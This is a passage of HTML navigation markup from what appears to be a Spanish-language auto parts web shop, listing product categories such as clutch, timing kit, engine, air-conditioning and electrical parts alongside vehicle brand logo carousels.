<style data-type="vc_shortcodes-custom-css">.vc_custom_1492519795847{margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1491919623411{padding-top: 0px !important;padding-left: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/clucth/bombin/" title="">
						
						<span class="nav-link-text">
							Bombin						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/clucth/collarin/" title="">
						
						<span class="nav-link-text">
							Collarin						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/clucth/disco-clucth/" title="">
						
						<span class="nav-link-text">
							Disco						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/clucth/estopera/" title="">
						
						<span class="nav-link-text">
							Estopera						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/clucth/guaya-clucht/" title="">
						
						<span class="nav-link-text">
							Guaya Clucth						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/clucth/plato/" title="">
						
						<span class="nav-link-text">
							Plato						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
													</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492519795847 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1491919623411"><div class="wpb_wrapper"><div id="brands_1658" class="brands-items-wrapper brands-widget slider-brands_1658 brands-carousel brands-hover-default brands-style-default wd-carousel-container wd-carousel-spacing-0 scroll-init" data-owl-carousel data-wrap="no" data-autoplay="yes" data-hide_pagination_control="no" data-hide_prev_next_buttons="no" data-desktop="3" data-tablet_landscape="3" data-tablet="2" data-mobile="1"><div class=" owl-carousel wd-owl owl-items-lg-3 owl-items-md-3 owl-items-sm-2 owl-items-xs-1"><div class="brand-item"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div><div class="brand-item"><a title="CHEVROLET" href="https://direasia.com/shop/?filter_brand=chevrolet"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-Chevrolet.png" alt="CHEVROLET" title="CHEVROLET"></a></div><div class="brand-item"><a title="DAEWOO" href="https://direasia.com/shop/?filter_brand=daewoo"><img src="https://direasia.com/wp-content/uploads/2021/02/dae.png" alt="DAEWOO" title="DAEWOO"></a></div><div class="brand-item"><a title="FIAT" href="https://direasia.com/shop/?filter_brand=fiat"><img src="https://direasia.com/wp-content/uploads/2021/02/fiat.png" alt="FIAT" title="FIAT"></a></div><div class="brand-item"><a title="FORD" href="https://direasia.com/shop/?filter_brand=ford"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Ford.png" alt="FORD" title="FORD"></a></div><div class="brand-item"><a title="HYUNDAI" href="https://direasia.com/shop/?filter_brand=hyundai"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" alt="HYUNDAI" title="HYUNDAI"></a></div><div class="brand-item"><a title="JEEP" href="https://direasia.com/shop/?filter_brand=jeep"><img src="https://direasia.com/wp-content/uploads/2021/02/jeep.png" alt="JEEP" title="JEEP"></a></div><div class="brand-item"><a title="KIA" href="https://direasia.com/shop/?filter_brand=kia"><img src="https://direasia.com/wp-content/uploads/2021/02/kia.png" alt="KIA" title="KIA"></a></div><div class="brand-item"><a title="MACK" href="https://direasia.com/shop/?filter_brand=mack"><img src="https://direasia.com/wp-content/uploads/2021/02/mack.png" alt="MACK" title="MACK"></a></div><div class="brand-item"><a title="MITSUBISHI" href="https://direasia.com/shop/?filter_brand=mitsubishi"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Mitsubishi.png" alt="MITSUBISHI" title="MITSUBISHI"></a></div><div class="brand-item"><a title="PEUGEOT" href="https://direasia.com/shop/?filter_brand=peugeot"><img src="https://direasia.com/wp-content/uploads/2021/02/pugeot.png" alt="PEUGEOT" title="PEUGEOT"></a></div><div class="brand-item"><a title="RENAULT" href="https://direasia.com/shop/?filter_brand=renault"><img src="https://direasia.com/wp-content/uploads/2021/02/renault.png" alt="RENAULT" title="RENAULT"></a></div></div></div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-32035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-32035 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://direasia.com/product-category/carroceria/" class="woodmart-nav-link"><span class="nav-link-text">Carrocería</span></a></li>
<li id="menu-item-376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-376 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://direasia.com/product-category/kit-de-tiempo/" class="woodmart-nav-link"><span class="nav-link-text">Kit de Tiempo</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492519795847{margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1491919623411{padding-top: 0px !important;padding-left: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/kit-de-tiempo/correa/" title="">
						
						<span class="nav-link-text">
							Correa						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/kit-de-tiempo/kit-completo/" title="">
						
						<span class="nav-link-text">
							Kit Completo						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/kit-de-tiempo/polea/" title="">
						
						<span class="nav-link-text">
							Polea						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/kit-de-tiempo/tensor/" title="">
						
						<span class="nav-link-text">
							Tensor						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492519795847 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1491919623411"><div class="wpb_wrapper"><div id="brands_5941" class="brands-items-wrapper brands-widget slider-brands_5941 brands-carousel brands-hover-default brands-style-default wd-carousel-container wd-carousel-spacing-0 scroll-init" data-owl-carousel data-wrap="no" data-autoplay="yes" data-hide_pagination_control="no" data-hide_prev_next_buttons="no" data-desktop="3" data-tablet_landscape="3" data-tablet="2" data-mobile="1"><div class=" owl-carousel wd-owl owl-items-lg-3 owl-items-md-3 owl-items-sm-2 owl-items-xs-1"><div class="brand-item"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div><div class="brand-item"><a title="CHEVROLET" href="https://direasia.com/shop/?filter_brand=chevrolet"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-Chevrolet.png" alt="CHEVROLET" title="CHEVROLET"></a></div><div class="brand-item"><a title="DAEWOO" href="https://direasia.com/shop/?filter_brand=daewoo"><img src="https://direasia.com/wp-content/uploads/2021/02/dae.png" alt="DAEWOO" title="DAEWOO"></a></div><div class="brand-item"><a title="FIAT" href="https://direasia.com/shop/?filter_brand=fiat"><img src="https://direasia.com/wp-content/uploads/2021/02/fiat.png" alt="FIAT" title="FIAT"></a></div><div class="brand-item"><a title="FORD" href="https://direasia.com/shop/?filter_brand=ford"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Ford.png" alt="FORD" title="FORD"></a></div><div class="brand-item"><a title="HYUNDAI" href="https://direasia.com/shop/?filter_brand=hyundai"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" alt="HYUNDAI" title="HYUNDAI"></a></div><div class="brand-item"><a title="JEEP" href="https://direasia.com/shop/?filter_brand=jeep"><img src="https://direasia.com/wp-content/uploads/2021/02/jeep.png" alt="JEEP" title="JEEP"></a></div><div class="brand-item"><a title="KIA" href="https://direasia.com/shop/?filter_brand=kia"><img src="https://direasia.com/wp-content/uploads/2021/02/kia.png" alt="KIA" title="KIA"></a></div><div class="brand-item"><a title="MACK" href="https://direasia.com/shop/?filter_brand=mack"><img src="https://direasia.com/wp-content/uploads/2021/02/mack.png" alt="MACK" title="MACK"></a></div><div class="brand-item"><a title="MITSUBISHI" href="https://direasia.com/shop/?filter_brand=mitsubishi"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Mitsubishi.png" alt="MITSUBISHI" title="MITSUBISHI"></a></div><div class="brand-item"><a title="PEUGEOT" href="https://direasia.com/shop/?filter_brand=peugeot"><img src="https://direasia.com/wp-content/uploads/2021/02/pugeot.png" alt="PEUGEOT" title="PEUGEOT"></a></div><div class="brand-item"><a title="RENAULT" href="https://direasia.com/shop/?filter_brand=renault"><img src="https://direasia.com/wp-content/uploads/2021/02/renault.png" alt="RENAULT" title="RENAULT"></a></div></div></div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-375" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-375 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://direasia.com/product-category/motor/" class="woodmart-nav-link"><span class="nav-link-text">Motor</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492519795847{margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1491919623411{padding-top: 0px !important;padding-left: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/anillos/" title="">
						
						<span class="nav-link-text">
							Anillos						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/biela/" title="">
						
						<span class="nav-link-text">
							Biela						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/bloque/" title="">
						
						<span class="nav-link-text">
							Bloque						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/bomba-de-aceite/" title="">
						
						<span class="nav-link-text">
							Bomba de Aceite						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/bomba-de-gasolina/" title="">
						
						<span class="nav-link-text">
							Bomba de Gasolina						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/bujia/" title="">
						
						<span class="nav-link-text">
							Bujías						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/camisas/" title="">
						
						<span class="nav-link-text">
							Camisas						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/ciguenal/" title="">
						
						<span class="nav-link-text">
							Cigueñal						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/concha-de-bancada/" title="">
						
						<span class="nav-link-text">
							Concha de Bancada						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/concha-de-biela/" title="">
						
						<span class="nav-link-text">
							Concha de Biela						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/empacaduras/" title="">
						
						<span class="nav-link-text">
							Empacaduras						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/piston/" title="">
						
						<span class="nav-link-text">
							Piston						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492519795847 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1491919623411"><div class="wpb_wrapper"><div id="brands_9458" class="brands-items-wrapper brands-widget slider-brands_9458 brands-carousel brands-hover-default brands-style-default wd-carousel-container wd-carousel-spacing-0 scroll-init" data-owl-carousel data-wrap="no" data-autoplay="yes" data-hide_pagination_control="no" data-hide_prev_next_buttons="no" data-desktop="3" data-tablet_landscape="3" data-tablet="2" data-mobile="1"><div class=" owl-carousel wd-owl owl-items-lg-3 owl-items-md-3 owl-items-sm-2 owl-items-xs-1"><div class="brand-item"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div><div class="brand-item"><a title="CHEVROLET" href="https://direasia.com/shop/?filter_brand=chevrolet"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-Chevrolet.png" alt="CHEVROLET" title="CHEVROLET"></a></div><div class="brand-item"><a title="DAEWOO" href="https://direasia.com/shop/?filter_brand=daewoo"><img src="https://direasia.com/wp-content/uploads/2021/02/dae.png" alt="DAEWOO" title="DAEWOO"></a></div><div class="brand-item"><a title="FIAT" href="https://direasia.com/shop/?filter_brand=fiat"><img src="https://direasia.com/wp-content/uploads/2021/02/fiat.png" alt="FIAT" title="FIAT"></a></div><div class="brand-item"><a title="FORD" href="https://direasia.com/shop/?filter_brand=ford"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Ford.png" alt="FORD" title="FORD"></a></div><div class="brand-item"><a title="HYUNDAI" href="https://direasia.com/shop/?filter_brand=hyundai"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" alt="HYUNDAI" title="HYUNDAI"></a></div><div class="brand-item"><a title="JEEP" href="https://direasia.com/shop/?filter_brand=jeep"><img src="https://direasia.com/wp-content/uploads/2021/02/jeep.png" alt="JEEP" title="JEEP"></a></div><div class="brand-item"><a title="KIA" href="https://direasia.com/shop/?filter_brand=kia"><img src="https://direasia.com/wp-content/uploads/2021/02/kia.png" alt="KIA" title="KIA"></a></div><div class="brand-item"><a title="MACK" href="https://direasia.com/shop/?filter_brand=mack"><img src="https://direasia.com/wp-content/uploads/2021/02/mack.png" alt="MACK" title="MACK"></a></div><div class="brand-item"><a title="MITSUBISHI" href="https://direasia.com/shop/?filter_brand=mitsubishi"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Mitsubishi.png" alt="MITSUBISHI" title="MITSUBISHI"></a></div><div class="brand-item"><a title="PEUGEOT" href="https://direasia.com/shop/?filter_brand=peugeot"><img src="https://direasia.com/wp-content/uploads/2021/02/pugeot.png" alt="PEUGEOT" title="PEUGEOT"></a></div><div class="brand-item"><a title="RENAULT" href="https://direasia.com/shop/?filter_brand=renault"><img src="https://direasia.com/wp-content/uploads/2021/02/renault.png" alt="RENAULT" title="RENAULT"></a></div></div></div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-7130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7130 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://direasia.com/product-category/sist-aire-acon/" class="woodmart-nav-link"><span class="nav-link-text">Sist. Aire/ Acon</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492519795847{margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1491919623411{padding-top: 0px !important;padding-left: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-aire-acon/compresor/" title="">
						
						<span class="nav-link-text">
							Compresor						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-aire-acon/condensador/" title="">
						
						<span class="nav-link-text">
							Condensador						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-aire-acon/evaporador/" title="">
						
						<span class="nav-link-text">
							Evaporador						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492519795847 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1491919623411"><div class="wpb_wrapper"><div id="brands_4116" class="brands-items-wrapper brands-widget slider-brands_4116 brands-grid brands-hover-default brands-style-default" ><div class=" row wd-spacing-0"><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="ACDELCO" href="https://direasia.com/shop/?filter_brand=acdelco"><img src="https://direasia.com/wp-content/uploads/2021/03/acd.png" alt="ACDELCO" title="ACDELCO"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="AISIN" href="https://direasia.com/shop/?filter_brand=aisin"><img src="https://direasia.com/wp-content/uploads/2021/11/aisin-1.png" alt="AISIN" title="AISIN"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="BANDO" href="https://direasia.com/shop/?filter_brand=bando"><img src="https://direasia.com/wp-content/uploads/2021/11/1708756.png" alt="BANDO" title="BANDO"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div></div></div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-372" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-372 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://direasia.com/product-category/sistelectrico/" class="woodmart-nav-link"><span class="nav-link-text">Partes Eléctricas</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492519795847{margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1491919623411{padding-top: 0px !important;padding-left: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistelectrico/alternador/" title="">
						
						<span class="nav-link-text">
							Alternador						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistelectrico/antena/" title="">
						
						<span class="nav-link-text">
							Antena						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistelectrico/cable-bujia/" title="">
						
						<span class="nav-link-text">
							Cable Bujía						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistelectrico/fusibles/" title="">
						
						<span class="nav-link-text">
							Fusibles						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistelectrico/motor-arranque/" title="">
						
						<span class="nav-link-text">
							Motor de Arranque						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistelectrico/sensores/" title="">
						
						<span class="nav-link-text">
							Sensores						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

